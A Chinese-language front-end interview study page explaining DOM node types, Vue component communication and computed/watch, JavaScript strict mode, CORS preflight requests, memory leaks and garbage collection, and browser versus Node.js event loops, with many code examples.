
# Node 和 Element
DOM 结构是一棵树,树的所有节点都是 Node ,包括:document,元素,文本,注释,fragment 等
Element 继承于 Node 。它是所有 html 元素的基类,如 HTMLParagraphElement HTMLDivElement
class Node {}
// document
class Document extends Node {}
class DocumentFragment extends Node {}
// 文本和注释
class CharacterData extends Node {}
class Comment extends CharacterData {}
class Text extends CharacterData {}
// elem
class Element extends Node {}
class HTMLElement extends Element {}
class HTMLParagraphElement extends HTMLElement {}
class HTMLDivElement extends HTMLElement {}
// ... 其他 elem ...
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
# HTMLCollection 和 NodeList
HTMLCollection 是 Element 集合,它由获取 Element 的 API 返回
elem.childrendocument.getElementsByTagName('p')
NodeList 是 Node 集合,它由获取 Node 的 API 返回
document.querySelectorAll('p')elem.childNodes
// 获取到的是HTMLcollection对象,是一个类似数组的对象,它的每个元素都是一个DOM节点对象。
console.log(document.body.children)
const p = document.getElementsByTagName('p');
console.log(p);
// 获取到的是NodeList对象,它是一个类似数组的对象,它的每个元素都是一个DOM节点对象。
console.log(document.body.childNodes)
const p1 = document.querySelectorAll('p');
console.log(p1);
2
3
4
5
6
7
8
9


# 总结
- HTMLCollection 是 Element 集合,NodeList 是 Node 集合
- Node 是所有 DOM 节点的基类,Element 是 html 元素的基类
# Node节点类型
JS里面一共有12种Node类型。要了解Node类型详细信息可以使用nodeName和nodeValue这两个属性。
nodeName 属性含有某个节点的名称。
- 元素节点的 nodeName 是标签名称
- 属性节点的 nodeName 是属性名称
- 文本节点的 nodeName 永远是 #text
- 文档节点的 nodeName 永远是 #document 注释:nodeName 所包含的 XML 元素的标签名称永远是大写的
常用节点类型
| 元素 | nodeType |
|---|---|
| 文档(DOCUMENT_NODE) | 9 |
| 注释(COMMENT_NODE) | 8 |
| 文本(TEXT_NODE) | 3 |
| 属性(ATTRIBUTE_NODE) | 2 |
| 元素(ELEMENT_NODE) | 1 |
1-ELEMENT 2-ATTRIBUTE 3-TEXT 4-CDATA 5-ENTITY REFERENCE 6-ENTITY 7-PI (processing instruction) 8-COMMENT 9-DOCUMENT 10-DOCUMENT TYPE 11-DOCUMENT FRAGMENT 12-NOTATION
# 扩展:类数组
HTMLCollection 和 NodeList 都不是数组,而是“类数组”。转换为数组:
// HTMLCollection 和 NodeList 都不是数组,而是“类数组”
const arr1 = Array.from(list)
const arr2 = Array.prototype.slice.call(list)
const arr3 = [...list]
2
3
4
# Vue computed 和 watch 区别
- computed 用于产出二次处理之后的数据,如对于一个列表进行 filter 处理
- watch 用于监听数据变化(如 v-model 时,数据可能被动改变,需要监听才能拿到)
- computed 有缓存,data 不变则缓存不失效
- methods 无缓存,实时计算
- computed 就已有数据产出新数据,有缓存,可以处理异步,计算属性是基于它们的响应式依赖进行缓存的,也就是依赖的值不是响应式的不会发生改变
- watch 监听已有数据,不可以处理异步,配置deep, immediate
# computed
computed: {
msg1: function() {
return this.msg.split('').reverse().join('')
},
time() {
// 计算属性是基于它们的响应式依赖进行缓存的。
// 计算属性将不再更新,因为 Date.now() 不是响应式依赖
return Date.now()
},
// 计算属性默认只有 getter,不过在需要时你也可以提供一个 setter
msg2: {
get() {
return this.msg + 'get'
},
set(val) {
return val + 'set'
}
}
},
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
# watch
msg: function(val) {
console.log('msg 更新了', val)
},
msg1: {
handler() {
console.log('msg1更新了')
},
deep: true,
immediate: true
}
2
3
4
5
6
7
8
9
10
[vm.$watch( expOrFn, callback, options] ) (opens new window)
- 参数:
{string | Function} expOrFn{Function | Object} callback{Object} [options]{boolean} deep{boolean} immediate
- deep:
- 类型:
boolean - 默认值:
false - 作用:当设置为
true时,watch会深度观察被监视的对象,即对象内部值的变化也会触发回调。
- 类型:
- immediate:
- 类型:
boolean - 默认值:
false - 作用:如果设置为
true,则watch会在监视开始之后立即执行一次回调函数,而不是等到值第一次变化时才执行。
- 类型:
- flush: (vue3)
- 类型:
'pre' | 'post' | 'sync' - 默认值:
'pre' - 作用:指定回调函数的调用时机。
'pre'表示在DOM更新之前调用,'post'表示在DOM更新之后调用,'sync'表示同步调用(不推荐,因为可能会导致性能问题)。
- 类型:
- once: (vue3.4+)
- 类型:
boolean - 默认值:
false - 作用:当设置为
true时,回调函数只会被调用一次,之后即使侦听的值发生变化,回调也不会再被执行。
- 类型:
# Vue 组件通讯
# props / $emit
适用于父子组件。
- 父组件向子组件传递 props 和事件
- 子组件接收 props ,使用
this.$emit调用事件
<template>
<div>
<h1>Parent父组件</h1>
<hr />
<child :msg="msg" @editMessage="editMessage"></child>
</div>
</template>
<script>
import Child from "./Child.vue";
export default {
components: { Child },
name: "Parent",
components: {
Child,
},
data() {
return {
msg: "父组件的数据",
};
},
methods: {
// 接收子组件传递过来的数据
editMessage(value) {
console.log("editMessage:", value);
}
}
};
</script>
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
Child.vue
<template>
<div>
<h1>Child子组件</h1>
<input type="text" v-model="newMsg" @input="editMessage">
</div>
</template>
<script>
export default {
name: 'Child',
props: ['msg'],
data () {
return {
newMsg: this.msg
}
},
methods: {
editMessage() {
this.$emit('editMessage', this.newMsg);
}
}
}
</script>
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
# 全局事件总线
适用于兄弟组件,或者“距离”较远的组件。
常用 API
- 绑定事件
event.on(key, fn)或event.once(key, fn) - 触发事件
event.emit(key, data) - 解绑事件
event.off(key, fn)
Vue 版本的区别
- Vue 2.x 可以使用 Vue 实例作为自定义事件
- Vue 3.x 需要使用第三方的自定义事件,例如 https://www.npmjs.com/package/event-emitter
【注意】组件销毁时记得 off 事件,否则可能会造成内存泄漏
import Vue from 'vue'
const eventBus = new Vue();
export default eventBus
2
3
4
5
<template>
<div>
<h1>Parent父组件</h1>
<hr />
<child></child>
</div>
</template>
<script>
import Child from "./Child.vue";
import emit from "./emit";
export default {
components: { Child },
name: "Parent",
components: {
Child,
},
mounted() {
// 这里要单独抽成一个函数,直接接箭头函数,解绑的时候不是同一个函数
emit.$on('editMessage', this.editMessage)
},
beforeDestroy() {
emit.$off('editMessage', this.editMessage)
},
methods: {
// 接收子组件传递过来的数据
editMessage(value) {
console.log("editMessage:", value);
}
}
};
</script>
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
<template>
<div>
<h1>Child子组件</h1>
<input type="text" v-model="newMsg" @input="editMessage">
</div>
</template>
<script>
import emit from './emit'
export default {
name: 'Child',
data () {
return {
newMsg: '111'
}
},
methods: {
editMessage() {
emit.$emit('editMessage', this.newMsg);
}
}
}
</script>
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
# $attrs
$attrs 存储是父组件中传递过来的,且未在 props 和 emits 中定义的属性和事件。
相当于 props 和 emits 的一个补充。
继续向下级传递,可以使用 v-bind="$attrs"。这会在下级组件中渲染 DOM 属性,可以用 inheritAttrs: false 避免。
【注意】Vue3 中移除了 $listeners ,合并到了 $attrs 中。
包含了父作用域中不作为 prop 被识别 (且获取) 的 attribute 绑定 (
class和style除外)。当一个组件没有声明任何 prop 时,这里会包含所有父作用域的绑定 (class和style除外),并且可以通过v-bind="$attrs"传入内部组件——在创建高级别的组件时非常有用。包含了父作用域中的 (不含
.native修饰器的)v-on事件监听器。它可以通过v-on="$listeners"传入内部组件——在创建更高层次的组件时非常有用。inheritAttrs (opens new window)
默认情况下父作用域的不被认作 props 的 attribute 绑定 (attribute bindings) 将会“回退”且作为普通的 HTML attribute 应用在子组件的根元素上。当撰写包裹一个目标元素或另一个组件的组件时,这可能不会总是符合预期行为。通过设置
inheritAttrs到false,这些默认行为将会被去掉。而通过 (同样是 2.4 新增的) 实例 property$attrs可以让这些 attribute 生效,且可以通过v-bind显性的绑定到非根元素上。注意:这个选项不影响
class和style绑定。
Level1.vue
<template>
<div>
<p>Level1</p>
<Level2
:a="a"
:b="b"
:c="c"
@getA="getA"
@getB="getB"
@getC="getC"
v-bind="$attrs"
></Level2>
</div>
</template>
<script>
import Level2 from './Level2'
export default {
name: 'Level1',
components: { Level2 },
data() {
return {
a: 'aaa',
b: 'bbb',
c: 'ccc'
}
},
methods: {
getA() {
return this.a
},
getB() {
return this.b
},
getC() {
return this.c
}
}
}
</script>
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
Level2.vue
<template>
<div>
<p v-bind="$attrs">Level2</p>
<Level3
:x="x"
:y="y"
:z="z"
@getX="getX"
@getY="getY"
@getZ="getZ"
v-bind="$attrs"
></Level3>
</div>
</template>
<script>
import Level3 from './Level3'
export default {
name: 'Level2',
components: { Level3 },
props: ['a'],
inheritAttrs: false,
data() {
return {
x: 'xxx',
y: 'yyy',
z: 'zzz'
}
},
methods: {
getX() {
return this.x
},
getY() {
return this.y
},
getZ() {
return this.z
}
},
created() {
console.log('level2', Object.keys(this.$attrs), Object.keys(this.$listeners)) // 是 props 和 emits 后补
},
}
</script>
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
Level3.vue
<template>
<p>Level3</p>
</template>
<script>
export default {
name: 'Level3',
props: ['x'],
// inheritAttrs: false,
data() {
return {
}
},
created() {
console.log('level3', Object.keys(this.$attrs), Object.keys(this.$listeners)) // 是 props 和 emits 后补
}
}
</script>
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19


inheritAttrs: false表示不要将未在组件中声明的属性绑定到根元素上,而是通过v-bind="$attrs"将这些属性手动绑定到内部的<button>元素上。这样可以更精确地控制属性的传递和绑定。
# $parent
通过 this.$parent 可以获取父组件,并可以继续获取属性、调用方法等。
【注意】Vue3 中移除了 $children ,建议使用 $refs
<template>
<div>
<h1>Child子组件</h1>
<input type="text" v-model="newMsg">
<button @click="getMessage">获取父组件信息</button>
</div>
</template>
<script>
export default {
name: 'Child',
props: ['msg'],
data () {
return {
newMsg: ''
}
},
methods: {
getMessage() {
console.log(this.$parent)
}
}
}
</script>
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24

# $refs
通过 this.$refs.xxx 可以获取某个子组件,前提是模板中要设置 ref="xxx"。
【注意】要在 mounted 中获取 this.$refs ,不能在 created 中获取。
<template>
<div>
<h1>Parent父组件</h1>
<button @click="getChildMessage">获取子组件信息,{{newMsg}}</button>
<hr />
<child ref="child"></child>
</div>
</template>
<script>
import Child from "./Child.vue";
export default {
name: "Parent",
components: {
Child,
},
data() {
return {
msg: "父组件的数据",
};
},
methods: {
// 接收子组件传递过来的数据
getChildMessage(value) {
console.log("getChildMessage:", this.$refs.child);
}
}
};
</script>
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29

# provide / inject
provide / inject (opens new window)
父子组件通讯方式非常多。如果是多层级的上下级组件通讯,可以使用 provide 和 inject 。
在上级组件定一个 provide ,下级组件即可通过 inject 接收。
- 传递静态数据直接使用
provide: { x: 10 }形式 - 传递组件数据需要使用
provide() { return { x: this.xx } }形式,但做不到响应式 - 响应式需要借助
computed来支持(Vue3才支持,Vue2通过函数来实现响应式)
provide.vue
<template>
<div>
我负责提供数据
<input type="text" v-model="msg2">
<child></child>
</div>
</template>
<script>
import Child from './Child.vue'
export default {
components: {
Child
},
data() {
return {
msg: '父组件的msg数据',
msg2: '初始化数据'
}
},
// 传递静态数据
// provide: {
// msg: '静态数据'
// },
// 传递组件中的数据
provide() {
return {
msg1: this.msg,
msg2: () => this.msg2
}
}
}
</script>
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
Child.vue
<template>
<div>Child子组件,msg:{{ msg2() }}</div>
</template>
<script>
export default {
// inject: ['msg'],
// inject: ['msg1', 'msg2'],
inject: {
msg: {
default: "使用默认值",
},
msg1: "msg1",
msg2: "msg2",
},
created() {
console.log(this.msg, this.msg1);
},
};
</script>
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
# Vuex
Vuex 全局数据管理
# 总结
- 父子组件通讯
propsemitsthis.$emit$attrs(也可以通过v-bind="$attrs"向下级传递)$parent$refs
- 多级组件上下级
provideinject
- 跨级、全局
- 自定义事件
- Vuex
# Vuex mutation action 区别
- mutation
- 建议原子操作,每次只修改一个数据,不要贪多
- 必须是同步代码,方便查看 devTools 中的状态变化
- action
- 可包含多个 mutation
- 可以是异步操作
# JS 严格模式和非严格模式
Javascript 设计之初,有很多不合理、不严谨、不安全之处,例如变量未定义即可使用 n = 100。严格模式用于规避这些问题。
而现在 ES 规范已经普及,从语法上已经规避了这些问题。
# 开启严格模式
代码(或一个函数)一开始插入一行 'use strict' 即可开启严格模式
'use strict' // 全局开启
function fn() {
'use strict' // 某个函数开启
}
2
3
4
5
6
一般情况下,开发环境用 ES 或者 Typescript ,打包出的 js 代码使用严格模式
# 严格模式的不同
全局变量必须声明
// 全局变量必须声明 "use strict" n = 10 // Uncaught ReferenceError: n is not defined1
2
3禁止使用
withconst obj = {a: 1, b: 2, c: 3} with(obj) { // 'with' statements are not allowed in strict mode. console.log(a) console.log(b) console.log(c) }1
2
3
4
5
6创建 eval 作用域
正常模式下,JS 只有两种变量作用域:全局作用域 + 函数作用域。严格模式下,JS 增加了 eval 作用域。
var x = 10 eval('var x = 20; console.log(x)') console.log(x)1
2
3禁止 this 指向全局作用域
function fn() { console.log(this) // undefined } fn()1
2
3
4函数参数不能重名
function fn(a, a, b) { console.log(a, b) // Uncaught SyntaxError: Duplicate parameter name not allowed in this context } fn(1, 2, 3)1
2
3
4
# 总结
- 全局变量必须声明
- 禁止使用 with
- 创建 eval 作用域
- 禁止 this 指向全局作用域
- 函数参数不能重名
# options 请求
跨域为何需要 options 请求?
# 跨域
浏览器同源策略,默认限制跨域请求。跨域的解决方案
- jsonp
- CORS
// CORS 配置允许跨域(服务端)
response.setHeader("Access-Control-Allow-Origin", "http://localhost:8011") // 或者 '*'
response.setHeader("Access-Control-Allow-Headers", "X-Requested-With")
response.setHeader("Access-Control-Allow-Methods", "PUT,POST,GET,DELETE,OPTIONS")
response.setHeader("Access-Control-Allow-Credentials", "true") // 允许跨域接收 cookie
2
3
4
5
# options 请求
使用 CORS 跨域请求时,经常会看到一个“多余”的 options 请求,之后才发送了实际的请求。

该请求就是为了检查服务端的 headers 信息,是否符合客户端的预期。所以它没有 body 的返回。
规范要求,对那些可能对服务器数据产生副作用的 HTTP 请求方法(特别是 GET 以外的 HTTP 请求,或者搭配某些 MIME 类型的 POST 请求),浏览器必须首先使用 OPTIONS 方法发起一个预检请求(preflight request),从而获知服务端是否允许该跨域请求。—— MDN
options 请求就是对 CORS 跨域请求之间的一次预检查,检查成功再发起正式请求,是浏览器自行处理的。
# 知识深度
# JS 内存泄漏
程序的运行需要内存,程序运行中的各种操作需要消耗资源和内存,程序运行中生成的各种数据也需要内存。若不及时释放内存,则内存的占用越来越高,轻则影响程序和系统的性能,重则导致进程或系统的崩溃。 没有及时释放不再使用的内存,就称为内存泄漏。 对于有的语言能够进行自动化内存管理,称为垃圾回收机制
# 垃圾回收(GC)
正常情况下,一个函数执行完,其中的变量都被 JS 垃圾回收。
function fn() {
const a = 'aaa'
console.log(a)
const obj = {
x: 100
}
console.log(obj)
}
fn()
2
3
4
5
6
7
8
9
10
但某些情况下,变量是销毁不了的,因为可能会被再次使用。
function fn() {
const obj = {
x: 100
}
window.obj = obj // 引用到了全局变量,obj 销毁不了
}
fn()
2
3
4
5
6
7
function genDataFns() {
const data = {} // 闭包,data 销毁不了
return {
get(key) {
return data[key]
},
set(key, val) {
data[key] = val
}
}
}
const { get, set } = genDataFns()
2
3
4
5
6
7
8
9
10
11
12
变量销毁不了,一定就是内存泄漏吗?—— 不一定
# 垃圾回收算法 - 引用计数
早起的垃圾回收算法,以“数据是否被引用”来判断要不要回收。
// 对象被 a 引用
let a = {
b: {
x: 10
}
}
let a1 = a // 又被 a1 引用
let a = 0 // 不再被 a 引用,但仍然被 a1 引用
let a1 = null // 不再被 a1 引用
// 对象最终没有任何引用,会被回收
2
3
4
5
6
7
8
9
10
11
12
但这个算法有一个缺陷 —— 循环引用。例如
function fn() {
const obj1 = {}
const obj2 = {}
obj1.a = obj2
obj2.a = obj1 // 循环引用,无法回收 obj1 和 obj2
}
fn()
2
3
4
5
6
7
此前有一个很著名的例子。IE6、7 使用引用计数算法进行垃圾回收,常常因为循环引用导致 DOM 对象无法进行垃圾回收。
下面的例子,即便界面上删除了 div1 ,但在 JS 内存中它仍然存在,包括它的所有属性。但现代浏览器已经解决了这个问题。
var div1
window.onload = function () {
div1 = document.getElementById('div1')
div1.aaa = div1
div1.someBigData = { ... } // 一个体积很大的数据。
}
2
3
4
5
6
以上这个例子就是内存泄漏。即,不希望它存在的,它却仍然存在,这是不符合预期的。关键在于“泄漏”。
# 垃圾回收算法 - 标记清除
基于上面的问题,现代浏览器使用“标记-清除”算法。根据“是否是否可获得”来判断是否回收。
定期从根(即全局变量)开始向下查找,能找到的即保留,找不到的即回收。循环引用不再是问题。
这是JS中最常用的垃圾回收方式,它通过给所有的变量都标上一个标记,然后再追溯到他们的引用并继续标记,就这样一直标记下去,一直到有未访问(不可访问)的引用为止,除了标记了的对象以外,其他所有对象都被删除。
- 每个对象都不会被标记两次
- 从根访问开始标记
以下图片来自参考文章1
第一步标记根

然后标记他们的引用

以及子孙代的引用:

现在进程中不能访问的对象被认为是不可访问的,将被删除:

这就是垃圾收集的工作原理。JavaScript引擎应用了许多优化,使其运行得更快,并且不影响执行。
# 检测内存变化
可使用 Chrome devTools Performance 来检测内存变化
- 刷新页面,点击“GC”按钮
- 点击“Record”按钮开始记录,然后操作页面
- 操作结束,点击“GC”按钮,点击“结束”按钮,看分析结果
测试代码
<body>
<p>
memory change
<button id="btn1">start</button>
</p>
<script>
const arr = []
for (let i = 0; i < 10 * 10000; i++) {
arr.push(i)
}
function bind() {
// 模拟一个比较大的数据
const obj = {
str: JSON.stringify(arr) // 简单的拷贝
}
window.addEventListener('resize', () => {
console.log(obj)
})
}
let n = 0
function start() {
setTimeout(() => {
bind()
n++
// 执行 50 次
if (n < 50) {
start()
} else {
alert('done')
}
}, 200)
}
document.getElementById('btn1').addEventListener('click', () => {
start()
})
</script>
</body>
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44

# 内存泄漏的场景
拿 Vue 来举例说明。
组件中有全局变量、函数的引用。组件销毁时要记得清空。
export default {
data() {
return {
nums: [10, 20, 30]
}
},
mounted() {
window.printNums = () => {
console.log(this.nums)
}
},
// beforeUnmount() {
// window.printNums = null
// },
}
2
3
4
5
6
7
8
9
10
11
12
13
14
15
组件有全局定时器。组件销毁时要记得清除。
export default {
data() {
return {
// intervalId: 0,
nums: [10, 20, 30]
}
},
// methods: {
// printNums() {
// console.log(this.nums)
// }
// },
mounted() {
setInterval(() => {
console.log(this.nums)
}, 200)
// this.intervalId = setInterval(this.printNums, 200)
},
beforeUnmount() {
// clearInterval(this.intervalId)
},
}
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
组件中有全局事件的引用。组件销毁时记得解绑。
export default {
data() {
return {
nums: [10, 20, 30]
}
},
// methods: {
// printNums() {
// console.log(this.nums)
// }
// },
mounted() {
window.addEventListener('resize', () => {
console.log(this.nums)
})
// window.addEventListener('reisze', this.printNums)
},
beforeUnmount() {
// window.removeEventListener('reisze', this.printNums)
},
}
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
组件中使用了自定义事件,销毁时要记得解绑。
export default {
data() {
return {
nums: [10, 20, 30]
}
},
// methods: {
// printNums() {
// console.log(this.nums)
// }
// },
mounted() {
event.on('event-key', () => {
console.log(this.nums)
})
// event.on('event-key', this.printNums)
},
beforeUnmount() {
// event.off('event-key', this.printNums)
},
}
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
# 闭包是内存泄漏吗
function genDataFns() {
const data = {} // 闭包,data 销毁不了
return {
get(key) {
return data[key]
},
set(key, val) {
data[key] = val
}
}
}
const { get, set } = genDataFns()
2
3
4
5
6
7
8
9
10
11
12
上述代码 genDataFns() 就是一个很典型的闭包,闭包的变量是无法被垃圾回收的。
但闭包不是内存泄漏,因为它是符合开发者预期的,即本身就这么设计的。而内存泄漏是非预期的。
【注意】这一说法没有定论,有些面试官可能会说“不可被垃圾回收就是内存泄漏”,不可较真。
# 总结
- 可使用 Chrome devTools Performance 检测内存变化
- 内存泄漏的场景
- 全局变量,函数
- 全局事件
- 全局定时器
- 自定义事件
- 闭包(无定论)
前端之前不太关注内存泄漏,因为不会像服务单一样 7*24 运行。 而随着现在富客户端系统不断普及,内存泄漏也在慢慢的被重视。
# 扩展
WeakMap WeakSet 弱引用,不会影响垃圾回收。
// 函数执行完,obj 会被销毁,因为外面的 WeakMap 是“弱引用”,不算在内
const wMap = new WeakMap()
function fn() {
const obj = {
name: 'zhangsan'
}
// 注意,WeakMap 专门做弱引用的,因此 WeakMap 只接受对象作为键名(`null`除外),不接受其他类型的值作为键名。其他的无意义
wMap.set(obj, 100)
}
fn()
// 代码执行完毕之后,obj 会被销毁,wMap 中也不再存在。但我们无法第一时间看到效果。因为:
// 内存的垃圾回收机制,不是实时的,而且是 JS 代码控制不了的,因此这里不一定能直接看到效果。
2
3
4
5
6
7
8
9
10
11
12
// 函数执行完,obj 会被销毁,因为外面的 WeakSet 是“弱引用”,不算在内
const wSet = new WeakSet()
function fn() {
const obj = {
name: 'zhangsan'
}
wSet.add(obj) // 注意,WeakSet 就是为了做弱引用的,因此不能 add 值类型!!!无意义
}
fn()
2
3
4
5
6
7
8
9
wangEditor 多次销毁创建,测试内存泄漏。日常开发时可以参考这种方式
# 参考文章
前端面试:谈谈 JS 垃圾回收机制 (opens new window)
# 浏览器和 nodejs 事件循环的区别
# 单线程和异步
JS 是单线程的,浏览器中 JS 和 DOM 渲染线程互斥。
单线程,代码就必须“串行”执行,无法并行,同一时间只能干一件事。
在 Java 等多线程语言中,发起请求、设置定时任务可以通过新开一个线程来处理,这就是并行。
而 JS 是单线程,这种场景就只能使用“异步”。
console.log('start')
setTimeout(() => {
console.log('hello')
})
console.log('end')
// start end hello
2
3
4
5
6
# 宏任务和微任务
浏览器端异步的 API 有很多
- 宏任务:setTimeout 网络请求
- 微任务:promise
两者表面的区别:
第一,微任务比宏任务更快执行
console.log('start')
setTimeout(() => {
console.log('timeout')
})
Promise.resolve().then(() => {
console.log('promise.then')
})
console.log('end')
// start end promise.then timeout
2
3
4
5
6
7
8
9
第二,微任务在 DOM 渲染前执行,而宏任务在 DOM 显示后(即真正显示到页面上,肉眼可见)执行
const p = document.createElement('p')
p.innerHTML = 'new paragraph'
document.body.appendChild(p)
console.log('length----', list.length)
console.log('start')
setTimeout(() => {
const list = document.getElementsByTagName('p')
console.log('timeout----', list.length)
alert('阻塞')
})
Promise.resolve().then(() => {
const list = document.getElementsByTagName('p')
console.log('promise.then----', list.length)
alert('阻塞')
})
console.log('end')
// length----undefined start end promise.then----1 阻塞 dom渲染 timeout----1 阻塞
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
# 浏览器的事件循环
主要的流程
- 执行 JS 同步代码(执行异步 API 时,异步先放在一个队列中,先不执行)
- DOM 渲染
- 执行队列中的异步函数(执行异步 API 时,异步先放在一个队列中,先不执行)—— 异步中可能还嵌套异步
- DOM 渲染
- 执行队列中的异步函数(执行异步 API 时,异步先放在一个队列中,先不执行)
- DOM 渲染
- ...

考虑宏任务和微任务
- 执行 JS 同步代码(异步函数,分别放在 macroTaskQueue 和 microTaskQueue )
- DOM 结构渲染(此时还没有在页面显示,但可以获取 DOM 内容了)
- 执行 microTaskQueue 函数(异步中还可能嵌套异步...)
- 显示 DOM 到页面
- 执行 macroTaskQueue 函数(异步中还可能嵌套异步...)
- ...
# nodejs 异步
nodejs 也是用了 V8 引擎和 ES 语法,所以也有同步、异步,异步也分宏任务、微任务。
- setTimeout setInterval —— 宏任务
- promise 和 async/await —— 微任务
- process.nextTick —— 微任务,但优先级最高
- setImmediate —— 宏任务
- I/O 文件、网络 —— 宏任务
- Socket 连接:连接 mysql —— 宏任务
console.log('start')
setImmediate(() => {
console.log('immediate1')
})
setTimeout(() => {
console.log('timeout1')
})
Promise.resolve().then(() => {
console.log('promise then')
})
process.nextTick(() => {
console.log('nextTick')
})
console.log('end')
// start end nextTick promise then timeout1 immediate1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
# nodejs 事件循环
浏览器的各种宏任务,都是按照代码的顺序执行的,没有其他优先级。
nodejs 的宏任务是分了如下类型,nodejs 事件循环中宏任务需要按照这个顺序来执行。
- timers(计时器) - 执行
setTimeout以及setInterval的回调 - I/O callbacks - 处理网络、流、TCP 的错误回调
- idle, prepare --- 闲置阶段 - node 内部使用
- poll(轮循) - 执行 poll 中的 I/O 队列,检查定时器是否到时间
- check(检查) - 存放
setImmediate回调 - close callbacks - 关闭回调,例如
socket.on('close')
nodejs 事件循环的过程
- 执行同步代码
- 执行
process.nextTick和微任务(前者优先级更高) - 按照顺序执行 6 个类型的宏任务
- ...

# 总结
- 事件循环的大概模式相同
- 宏任务有优先级区分
process.nextTick在微任务的优先级更高
但是,process.nextTick 在最新版 nodejs 中不被推荐使用,推荐使用 setImmediate
原因在于 process.nextTick 是在当前帧介绍后立即执行,会阻断IO并且有最大数量限制(递归时会有问题)
而 setImmediate 不会阻断 IO ,更像是 setTimeout(fun, 0)
# vdom 真的很快吗
# Vue React 等框架的存在价值
